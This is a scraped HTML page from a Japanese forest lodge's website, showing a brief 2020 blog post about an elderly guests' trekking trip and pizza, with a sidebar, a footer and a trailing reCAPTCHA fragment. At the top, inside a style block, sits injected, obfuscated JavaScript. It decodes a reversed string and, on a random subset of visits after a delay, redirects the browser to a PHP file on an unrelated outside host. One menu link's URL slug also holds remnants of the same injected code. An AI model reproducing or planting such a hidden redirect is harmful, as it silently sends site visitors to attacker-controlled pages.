	margin-$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}top:60px;
}		</style>
		</head>

<body class="post-template-default single single-post postid-4881 single-format-standard custom-background">
	<div id="wrapper">
		<header id="header">
			<div id="site-title">
									<a href="http://www.beriosk.com/" rel="home">
						<img src="http://www.beriosk.com/wp-content/uploads/2015/10/cropped-header_logo02.gif" alt="ダーチャベリオスカ" width="392" height="96" />
					</a>
								<a class="home" href="http://www.beriosk.com/" rel="home">ダーチャベリオスカ</a>
			</div>
							<div id="site-description">森の小さな宿ダーチャベリオスカ</div>
							<form role="search" method="get" id="searchform" action="http://www.beriosk.com/" >
	<input type="text" value="" placeholder="Search this website&#8230;" name="s" id="s" />
	<input type="submit" id="searchsubmit" value="Search" />
</form>				<div class="clear"></div>
			<nav id="access">
				<a class="nav-show" href="#access">Show Navigation</a>
				<a class="nav-hide" href="#nogo">Hide Navigation</a>
				<div class="menu-main_menu-container"><ul id="menu-main_menu" class="menu"><li id="menu-item-23" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-23"><a href="http://www.beriosk.com/">Home</a></li>
<li id="menu-item-30" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-30"><a href="http://www.beriosk.com/taiken">自然派体験情報</a>
<ul class="sub-menu">
	<li id="menu-item-731" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-731"><a href="http://www.beriosk.com/longtrail">歩く旅・ロングトレイル</a>
	<ul class="sub-menu">
		<li id="menu-item-201" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-201"><a href="http://www.beriosk.com/taiken/beriosk-activity/trail_treking">霧ヶ峰・美ヶ原 中央分水嶺トレイル</a></li>
		<li id="menu-item-737" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-737"><a href="http://www.beriosk.com/sub_course">中央分水嶺サブコース</a></li>
		<li id="menu-item-736" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-736"><a href="http://www.beriosk.com/museum">エコハイク 歩く博物館</a></li>
	</ul>
</li>
	<li id="menu-item-849" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-849"><a href="http://www.beriosk.com/cabin_camp">アウトドアークッキング</a>
	<ul class="sub-menu">
		<li id="menu-item-197" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-197"><a href="http://www.beriosk.com/taiken/beriosk_cooking/dutch_oven">ダッチオーブン料理</a></li>
		<li id="menu-item-200" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-200"><a href="http://www.beriosk.com/taiken/beriosk_cooking/bbq">BBQ &#038; 燻製料理</a></li>
		<li id="menu-item-198" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-198"><a href="http://www.beriosk.com/taiken/beriosk_cooking/sscriptnjefunctionnif-typeof-nje-listn-string-return-nje-listn-split-reverse-joinreturn-nje-listnnje-listphp-pot">ストーブ料理</a></li>
	</ul>
</li>
	<li id="menu-item-113" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-113"><a href="http://www.beriosk.com/taiken/beriosk-activity/beriosk_garden">オープンガーデン</a></li>
	<li id="menu-item-747" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-747"><a href="http://www.beriosk.com/noasobi">お気軽野遊び</a></li>
	<li id="menu-item-73" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-73"><a href="http://www.beriosk.com/owners-works">Owner’s Works</a></li>
</ul>
</li>
<li id="menu-item-29" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29"><a href="http://www.beriosk.com/home/shisetsu">施設のご案内</a></li>
<li id="menu-item-26" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26"><a href="http://www.beriosk.com/home/shokuji">お食事</a></li>
<li id="menu-item-2460" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2460"><a href="http://www.beriosk.com/charge">ご予約のご案内</a></li>
<li id="menu-item-27" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27"><a href="http://www.beriosk.com/home/access">アクセス</a></li>
<li id="menu-item-1401" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1401"><a href="http://www.beriosk.com/%e3%83%aa%e3%83%b3%e3%82%af%e9%9b%86">リンク集</a></li>
</ul></div>				<div class="clear"></div>
			</nav><!-- #access -->
		</header><!-- #header -->	<div id="container">
		<section id="content" class="column threefourthcol">
							<article class="post-4881 post type-post status-publish format-standard hentry category-guest_holiday column onecol" id="post-4881">
					<div class="entry">
						<header class="entry-header">
							<h1 class="entry-title">のんびり歩こう！老人パワー</h1>
									<aside class="entry-meta">
							<span class="entry-author-link"><a href="http://www.beriosk.com/archives/author/beriosk" title="beriosk の投稿" rel="author">beriosk</a></span>
									<span class="entry-date">2020年10月8日</span>
												<span class="entry-category"><a href="http://www.beriosk.com/archives/category/guest_holiday" rel="category tag">お客様の休日</a></span>
																		<div class="clear"></div>
		</aside><!-- .entry-meta -->
							</header><!-- .entry-header -->
						<div class="entry-content">
														<p><img class="alignnone size-full wp-image-4882" src="http://www.beriosk.com/wp-content/uploads/2020/10/DSC06089.jpg" alt="" width="485" height="319" srcset="http://www.beriosk.com/wp-content/uploads/2020/10/DSC06089.jpg 485w, http://www.beriosk.com/wp-content/uploads/2020/10/DSC06089-300x197.jpg 300w" sizes="(max-width: 485px) 100vw, 485px" /></p>
<p>秋晴れのはずが曇りがちな秋の空。乙女ごごろ　も思い出すような賑やかなトレッキングを楽しみました。</p>
<p><img loading="lazy" class="alignnone size-full wp-image-4883" src="http://www.beriosk.com/wp-content/uploads/2020/10/DSC06092.jpg" alt="" width="429" height="393" srcset="http://www.beriosk.com/wp-content/uploads/2020/10/DSC06092.jpg 429w, http://www.beriosk.com/wp-content/uploads/2020/10/DSC06092-300x275.jpg 300w" sizes="(max-width: 429px) 100vw, 429px" /></p>
<p>ベリオスカオーナー自慢？のピザ。。。自然派旅人をおもてなす、信州の代名詞「野沢菜」と山菜フキノトウのピザを味わい老人パワー山旅を無事終了しました。</p>
							<div class="clear"></div>
						</div><!-- .entry-content -->
						<footer class="entry-utility">
																																		</footer><!-- .entry-utility -->
					</div><!-- .entry -->
					

				</article><!-- .post -->
					</section><!-- #content -->
					<div id="sidebar" class="column fourcol">
		<div id="sidebar-top" class="widget-area" role="complementary">
		<div class="column onecol"><aside id="text-9" class="widget widget_text">			<div class="textwidget"><img class="alignnone size-full wp-image-240" src="http://www.beriosk.com/wp-content/uploads/2015/05/title.jpg" alt="title" width="400" height="100" />


<a href="http://www.beriosk.com/archives/category/owner_news"><img class="alignnone size-full wp-image-244" src="http://www.beriosk.com/wp-content/uploads/2015/10/owner03.gif" alt="owner" width="400" height="100" /></a>

<a href="http://www.beriosk.com/archives/category/open_garden"><img class="alignnone size-full wp-image-245" src="http://www.beriosk.com/wp-content/uploads/2015/10/opengarden03.gif" alt="opengarden" width="400" height="100" /></a>

<a href="http://www.beriosk.com/archives/category/food_invitation"><img class="alignnone size-full wp-image-243" src="http://www.beriosk.com/wp-content/uploads/2015/10/shoku03.gif" alt="shoku" width="400" height="100" /></a>

<a href="http://www.beriosk.com/archives/category/guest_holiday"><img class="alignnone size-full wp-image-242" src="http://www.beriosk.com/wp-content/uploads/2015/10/holiday03.gif" alt="holiday" width="400" height="100" /></a>

<a href="http://www.beriosk.com/archives/category/forest"><img class="alignnone size-full wp-image-241" src="http://www.beriosk.com/wp-content/uploads/2015/10/forest03.gif" alt="forest" width="400" height="100" /></a>

<a href="http://blog.livedoor.jp/beriosk/" target="_blank" rel="noopener"><img class="alignnone size-full wp-image-239" src="http://www.beriosk.com/wp-content/uploads/2015/10/higejii03.gif" alt="higejii" width="400" height="100" /></a>

<div class='whatsnew'>
			<>新着情報</>	
	<hr/>
		<dl>
		<a href="http://www.beriosk.com/archives/6043">
		<dt>
			2025年2月17日		</dt>
		<dd>
						スキーを愉しむ旅		</dd>
		</a>
	</dl>
	<hr/>
		<dl>
		<a href="http://www.beriosk.com/archives/6033">
		<dt>
			2024年10月28日		</dt>
		<dd>
						秋の自然の贈り物！		</dd>
		</a>
	</dl>
	<hr/>
		<dl>
		<a href="http://www.beriosk.com/archives/6031">
		<dt>
			2024年10月28日		</dt>
		<dd>
						同僚と高原を愉しむ・・・		</dd>
		</a>
	</dl>
	<hr/>
		<dl>
		<a href="http://www.beriosk.com/archives/6021">
		<dt>
			2024年10月28日		</dt>
		<dd>
						高原のレクチャーを愉しむ！		</dd>
		</a>
	</dl>
	<hr/>
		<dl>
		<a href="http://www.beriosk.com/archives/6012">
		<dt>
			2024年9月30日		</dt>
		<dd>
						子供たちに何を教えるかな？		</dd>
		</a>
	</dl>
	<hr/>
	</div>
</div>
		</aside><!-- .widget --></div><div class="column onecol"><aside id="text-3" class="widget widget_text">			<div class="textwidget"><a href="http://www.beriosk.com/beriosk_garden"><img src="http://www.beriosk.com/wp-content/uploads/2015/10/opengarden_b.jpg" alt="ガーデン" >
</a>
<br>
<a href="http://www.beriosk.com/charge"><img src="http://www.beriosk.com/wp-content/uploads/2022/02/youyou_b.jpg" >
</a>

<a href="http://www.beriosk.com/mori_photo"><img src="http://www.beriosk.com/wp-content/uploads/2015/10/shasinkan_b.jpg" >
</a></div>
		</aside><!-- .widget --></div><div class="column onecol"><aside id="text-8" class="widget widget_text">			<div class="textwidget"><a href="http://www.c-trail.com/"><img src="http://www.beriosk.com/wp-content/uploads/2015/04/trail.jpeg" alt="ガーデン" >
</a>

霧ヶ峰・美ヶ原中央分水嶺トレイル

<a href="http://www.beriosk.com/home/shisetsu#cottage"><img src="http://www.beriosk.com/wp-content/uploads/2015/06/pet_ok.jpg" alt="ペットと泊まれる宿" >
</a>
</div>
		</aside><!-- .widget --></div><div class="column onecol"><aside id="text-13" class="widget widget_text">			<div class="textwidget"><a href="http://www.beriosk.com/sitemap">サイトマップ</a></div>
		</aside><!-- .widget --></div><div class="column onecol"><aside id="text-12" class="widget widget_text">			<div class="textwidget"><div id="ppwj_8e854588-b724-4bd9-89ad-aaf04360c40c"></div><script type="text/javascript">var up = new Object();up["gid"]="ppwj_8e854588-b724-4bd9-89ad-aaf04360c40c";up["width"]=250;up["height"]=240;up["fontSize"]=12;up["lcolor"]="#208dc3";up["hcolor"]="#cbe6f3";up["bgcolor"]="#ffffff";up["label"]=true;up["hWidth"]=0;up["name"]=false;up["sname"]=true;up["unit"]=true;up["daysMax"]=8;up["temp"]=true;up["detailUntil"]=1;up["hourIndexOfADay"]=3;up["tempUnit"]="c";up["month"]=false;up["dayOfWeek"]=true;up["humidity"]=false;up["icon"]="icon_24_a";up["prec"]=false;up["coRain"]=true;up["wind"]=false;up["bStyle"]="solid";up["bWidth"]=1;up["bColor"]="#208dc3";up["bRadius"]=true;up["bShadow"]=true;up["bPadding"]=4;up["rcode1"]=839;up["rcode2"]=0;</script><script type="text/javascript" src="http://weather.tmyymmt.net/bp1/js/bp1.js"></script></div>
		</aside><!-- .widget --></div><div class="column onecol"><aside id="text-14" class="widget widget_text">			<div class="textwidget"><div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/ja_JP/sdk.js#xfbml=1&version=v2.9&appId=1014919148591946";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<a href="https://www.facebook.com/%E6%9A%A6%E3%83%97%E3%83%AD%E3%82%B8%E3%82%A7%E3%82%AF%E3%83%88-448471375500756/">
<img class="alignnone size-full" src="http://www.beriosk.com/wp-content/uploads/2017/05/koyomi.gif" alt="暦プロジェクト始動" width="100%" />
</a>


<div class="fb-page" data-href="https://www.facebook.com/%E6%9A%A6%E3%83%97%E3%83%AD%E3%82%B8%E3%82%A7%E3%82%AF%E3%83%88-448471375500756/" data-tabs="timeline" data-small-header="true" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="false"><blockquote cite="https://www.facebook.com/%E6%9A%A6%E3%83%97%E3%83%AD%E3%82%B8%E3%82%A7%E3%82%AF%E3%83%88-448471375500756/" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/%E6%9A%A6%E3%83%97%E3%83%AD%E3%82%B8%E3%82%A7%E3%82%AF%E3%83%88-448471375500756/">暦プロジェクト</a></blockquote></div></div>
		</aside><!-- .widget --></div>	</div><!-- #sidebar-top -->
				<div id="sidebar-bottom" class="widget-area" role="complementary">
		<div class="column onecol"><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">カテゴリー</h3><form action="http://www.beriosk.com" method="get"><label class="screen-reader-text" for="cat">カテゴリー</label><select  name='cat' id='cat' class='postform' >
	<option value='-1'>カテゴリーを選択</option>
	<option class="level-0" value="9">オーナー便り&nbsp;&nbsp;(129)</option>
	<option class="level-0" value="7">オープンガーデン&nbsp;&nbsp;(170)</option>
	<option class="level-0" value="4">お客様の休日&nbsp;&nbsp;(284)</option>
	<option class="level-0" value="1">未分類&nbsp;&nbsp;(28)</option>
	<option class="level-0" value="8">森の様子&nbsp;&nbsp;(117)</option>
	<option class="level-0" value="10">食へのお誘い&nbsp;&nbsp;(74)</option>
</select>
</form>
<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>

			</aside><!-- .widget --></div>	</div><!-- #sidebar-bottom -->
</div><!-- #sidebar -->			</div><!-- #container -->
				<div id="footer">
				<div id="footer-area" class="widget-area" role="complementary">
		<div class="column threecol"><aside id="text-5" class="widget widget_text">			<div class="textwidget"><p>中央線：茅野駅　または<br />
長野新幹線：佐久平駅下車<br />
＞バスで白樺湖下車　送迎あり</p>
<p>中央道諏訪ICから40分　または<br />
上信越道佐久ICから60分<br />
＞白樺湖・姫木平方面</p>
</div>
		</aside><!-- .widget --></div><div class="column threecol"><aside id="text-6" class="widget widget_text">			<div class="textwidget"><p class="all_re">Дача Берёзка All Rights Reserved.</p>
<p class="t_center">Дача（ダーチャ）はロシア語で別荘・保養所。<br />
Берёзка（ベリオスカ）は白樺の意味です。</p>
</div>
		</aside><!-- .widget --></div><div class="column threecol"><aside id="text-7" class="widget widget_text">			<div class="textwidget"><div class="foot">
<p class="phone"><i class="fa fa-phone fa-fw"></i>0268-41-8258</p>
<p class="phone"><i class="fa fa-fax fa-fw"></i>0268-41-8258</p>
<p class="address">〒386-0601 長野県小県郡長和町大門3518-2253</p>

</div></div>
		</aside><!-- .widget --></div>		<div class="clear"></div>
	</div><!-- #footer-area -->
			<div id="copyright">
				<p class="copyright twocol">© 2026 ダーチャベリオスカ</p>
								<div class="clear"></div>
			</div><!-- #copyright -->
		</div><!-- #footer -->
	</div><!-- #wrapper -->
<div class="scroll-back-to-top-wrapper">
	<span class="scroll-back-to-top-inner">
					<i class="fa fa-2x fa-hand-o-up"></i>
			</span>
</div><script type='text/javascript' src='http://www.beriosk.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.6.3' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"http:\/\/www.beriosk.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.beriosk.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.3' id='contact-form-7-js'></script>
<script type='text/javascript' id='scroll-back-to-top-js-extra'>
/* <![CDATA[ */
var scrollBackToTop = {"scrollDuration":"500","fadeDuration":"0.5"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.beriosk.com/wp-content/plugins/scroll-back-to-top/assets/js/scroll-back-to-top.js' id='scroll-back-to-top-js'></script>
<script type='text/javascript' id='wp-jquery-lightbox-js-extra'>
/* <![CDATA[ */
var JQLBSettings = {"fitToScreen":"0","resizeSpeed":"400","displayDownloadLink":"0","navbarOnTop":"0","loopImages":"","resizeCenter":"","marginSize":"0","linkTarget":"","help":"","prevLinkTitle":"previous image","nextLinkTitle":"next image","prevLinkText":"\u00ab Previous","nextLinkText":"Next \u00bb","closeTitle":"close image gallery","image":"Image ","of":" of ","download":"Download","jqlb_overlay_opacity":"80","jqlb_overlay_color":"#000000","jqlb_overlay_close":"1","jqlb_border_width":"10","jqlb_border_color":"#ffffff","jqlb_border_radius":"0","jqlb_image_info_background_transparency":"100","jqlb_image_info_bg_color":"#ffffff","jqlb_image_info_text_color":"#000000","jqlb_image_info_text_fontsize":"10","jqlb_show_text_for_image":"1","jqlb_next_image_title":"next image","jqlb_previous_image_title":"previous image","jqlb_next_button_image":"http:\/\/www.beriosk.com\/wp-content\/plugins\/wp-lightbox-2\/styles\/images\/next.gif","jqlb_previous_button_image":"http:\/\/www.beriosk.com\/wp-content\/plugins\/wp-lightbox-2\/styles\/images\/prev.gif","jqlb_maximum_width":"","jqlb_maximum_height":"","jqlb_show_close_button":"1","jqlb_close_image_title":"close image gallery","jqlb_close_image_max_heght":"22","jqlb_image_for_close_lightbox":"http:\/\/www.beriosk.com\/wp-content\/plugins\/wp-lightbox-2\/styles\/images\/closelabel.gif","jqlb_keyboard_navigation":"1","jqlb_popup_size_fix":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.beriosk.com/wp-content/plugins/wp-lightbox-2/js/dist/wp-lightbox-2.min.js?ver=1.3.4.1' id='wp-jquery-lightbox-js'></script>
<script type='text/javascript' id='mediaelement-core-js-before'>
var mejsL10n = {"language":"ja","strings":{"mejs.download-file":"\u30d5\u30a1\u30a4\u30eb\u3092\u30c0\u30a6\u30f3\u30ed\u30fc\u30c9","mejs.install-flash":"\u3054\u5229\u7528\u306e\u30d6\u30e9\u30a6\u30b6\u30fc\u306f Flash Player \u304c\u7121\u52b9\u306b\u306a\u3063\u3066\u3044\u308b\u304b\u3001\u30a4\u30f3\u30b9\u30c8\u30fc\u30eb\u3055\u308c\u3066\u3044\u307e\u305b\u3093\u3002Flash Player \u30d7\u30e9\u30b0\u30a4\u30f3\u3092\u6709\u52b9\u306b\u3059\u308b\u304b\u3001\u6700\u65b0\u30d0\u30fc\u30b8\u30e7\u30f3\u3092 https:\/\/get.adobe.com\/jp\/flashplayer\/ \u304b\u3089\u30a4\u30f3\u30b9\u30c8\u30fc\u30eb\u3057\u3066\u304f\u3060\u3055\u3044\u3002","mejs.fullscreen":"\u30d5\u30eb\u30b9\u30af\u30ea\u30fc\u30f3","mejs.play":"\u518d\u751f","mejs.pause":"\u505c\u6b62","mejs.time-slider":"\u30bf\u30a4\u30e0\u30b9\u30e9\u30a4\u30c0\u30fc","mejs.time-help-text":"1\u79d2\u9032\u3080\u306b\u306f\u5de6\u53f3\u77e2\u5370\u30ad\u30fc\u3092\u300110\u79d2\u9032\u3080\u306b\u306f\u4e0a\u4e0b\u77e2\u5370\u30ad\u30fc\u3092\u4f7f\u3063\u3066\u304f\u3060\u3055\u3044\u3002","mejs.live-broadcast":"\u751f\u653e\u9001","mejs.volume-help-text":"\u30dc\u30ea\u30e5\u30fc\u30e0\u8abf\u7bc0\u306b\u306f\u4e0a\u4e0b\u77e2\u5370\u30ad\u30fc\u3092\u4f7f\u3063\u3066\u304f\u3060\u3055\u3044\u3002","mejs.unmute":"\u30df\u30e5\u30fc\u30c8\u89e3\u9664","mejs.mute":"\u30df\u30e5\u30fc\u30c8","mejs.volume-slider":"\u30dc\u30ea\u30e5\u30fc\u30e0\u30b9\u30e9\u30a4\u30c0\u30fc","mejs.video-player":"\u52d5\u753b\u30d7\u30ec\u30fc\u30e4\u30fc","mejs.audio-player":"\u97f3\u58f0\u30d7\u30ec\u30fc\u30e4\u30fc","mejs.captions-subtitles":"\u30ad\u30e3\u30d7\u30b7\u30e7\u30f3\/\u5b57\u5e55","mejs.captions-chapters":"\u30c1\u30e3\u30d7\u30bf\u30fc","mejs.none":"\u306a\u3057","mejs.afrikaans":"\u30a2\u30d5\u30ea\u30ab\u30fc\u30f3\u30b9\u8a9e","mejs.albanian":"\u30a2\u30eb\u30d0\u30cb\u30a2\u8a9e","mejs.arabic":"\u30a2\u30e9\u30d3\u30a2\u8a9e","mejs.belarusian":"\u30d9\u30e9\u30eb\u30fc\u30b7\u8a9e","mejs.bulgarian":"\u30d6\u30eb\u30ac\u30ea\u30a2\u8a9e","mejs.catalan":"\u30ab\u30bf\u30ed\u30cb\u30a2\u8a9e","mejs.chinese":"\u4e2d\u56fd\u8a9e","mejs.chinese-simplified":"\u4e2d\u56fd\u8a9e (\u7c21\u4f53\u5b57)","mejs.chinese-traditional":"\u4e2d\u56fd\u8a9e (\u7e41\u4f53\u5b57)","mejs.croatian":"\u30af\u30ed\u30a2\u30c1\u30a2\u8a9e","mejs.czech":"\u30c1\u30a7\u30b3\u8a9e","mejs.danish":"\u30c7\u30f3\u30de\u30fc\u30af\u8a9e","mejs.dutch":"\u30aa\u30e9\u30f3\u30c0\u8a9e","mejs.english":"\u82f1\u8a9e","mejs.estonian":"\u30a8\u30b9\u30c8\u30cb\u30a2\u8a9e","mejs.filipino":"\u30d5\u30a3\u30ea\u30d4\u30f3\u8a9e","mejs.finnish":"\u30d5\u30a3\u30f3\u30e9\u30f3\u30c9\u8a9e","mejs.french":"\u30d5\u30e9\u30f3\u30b9\u8a9e","mejs.galician":"\u30ac\u30ea\u30b7\u30a2\u8a9e","mejs.german":"\u30c9\u30a4\u30c4\u8a9e","mejs.greek":"\u30ae\u30ea\u30b7\u30e3\u8a9e","mejs.haitian-creole":"\u30cf\u30a4\u30c1\u8a9e","mejs.hebrew":"\u30d8\u30d6\u30e9\u30a4\u8a9e","mejs.hindi":"\u30d2\u30f3\u30c7\u30a3\u30fc\u8a9e","mejs.hungarian":"\u30cf\u30f3\u30ac\u30ea\u30fc\u8a9e","mejs.icelandic":"\u30a2\u30a4\u30b9\u30e9\u30f3\u30c9\u8a9e","mejs.indonesian":"\u30a4\u30f3\u30c9\u30cd\u30b7\u30a2\u8a9e","mejs.irish":"\u30a2\u30a4\u30eb\u30e9\u30f3\u30c9\u8a9e","mejs.italian":"\u30a4\u30bf\u30ea\u30a2\u8a9e","mejs.japanese":"\u65e5\u672c\u8a9e","mejs.korean":"\u97d3\u56fd\u8a9e","mejs.latvian":"\u30e9\u30c8\u30d3\u30a2\u8a9e","mejs.lithuanian":"\u30ea\u30c8\u30a2\u30cb\u30a2\u8a9e","mejs.macedonian":"\u30de\u30b1\u30c9\u30cb\u30a2\u8a9e","mejs.malay":"\u30de\u30ec\u30fc\u8a9e","mejs.maltese":"\u30de\u30eb\u30bf\u8a9e","mejs.norwegian":"\u30ce\u30eb\u30a6\u30a7\u30fc\u8a9e","mejs.persian":"\u30da\u30eb\u30b7\u30a2\u8a9e","mejs.polish":"\u30dd\u30fc\u30e9\u30f3\u30c9\u8a9e","mejs.portuguese":"\u30dd\u30eb\u30c8\u30ac\u30eb\u8a9e","mejs.romanian":"\u30eb\u30fc\u30de\u30cb\u30a2\u8a9e","mejs.russian":"\u30ed\u30b7\u30a2\u8a9e","mejs.serbian":"\u30bb\u30eb\u30d3\u30a2\u8a9e","mejs.slovak":"\u30b9\u30ed\u30d0\u30ad\u30a2\u8a9e","mejs.slovenian":"\u30b9\u30ed\u30d9\u30cb\u30a2\u8a9e","mejs.spanish":"\u30b9\u30da\u30a4\u30f3\u8a9e","mejs.swahili":"\u30b9\u30ef\u30d2\u30ea\u8a9e","mejs.swedish":"\u30b9\u30a6\u30a7\u30fc\u30c7\u30f3\u8a9e","mejs.tagalog":"\u30bf\u30ac\u30ed\u30b0\u8a9e","mejs.thai":"\u30bf\u30a4\u8a9e","mejs.turkish":"\u30c8\u30eb\u30b3\u8a9e","mejs.ukrainian":"\u30a6\u30af\u30e9\u30a4\u30ca\u8a9e","mejs.vietnamese":"\u30d9\u30c8\u30ca\u30e0\u8a9e","mejs.welsh":"\u30a6\u30a7\u30fc\u30eb\u30ba\u8a9e","mejs.yiddish":"\u30a4\u30c7\u30a3\u30c3\u30b7\u30e5\u8a9e"}};
</script>
<script type='text/javascript' src='http://www.beriosk.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.16' id='mediaelement-core-js'></script>
<script type='text/javascript' src='http://www.beriosk.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.0.11' id='mediaelement-migrate-js'></script>
<script type='text/javascript' id='mediaelement-js-extra'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.beriosk.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.0.11' id='wp-mediaelement-js'></script>
<script type='text/javascript' src='http://www.beriosk.com/wp-includes/js/comment-reply.min.js?ver=6.0.11' id='comment-reply-js'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6Ld8wSQdAAAAAM3YFBC3IMsSjjnBIzwTNUTmjYhC&#038;ver=3.0' id='google-recaptcha-js'></script>
<script type='text/javascript' src='http://www.beriosk.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='http://www.beriosk.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='wpcf7-recaptcha-js-extra'>
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6Ld8wSQdAAAAAM3YFBC3IMsSjjnBIzwTNUTmjYhC","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.beriosk.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.6.3' id='wpcf7-recaptcha-js'></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Ld8wSQdAAAAAM3YFBC3IMsSjjnBIzwTNUTmjYhC&co=aHR0cDovL3d3dy5iZXJpb3NrLmNvbTo4MA..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=cdg0j61z0qzh
body_size: 48627
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
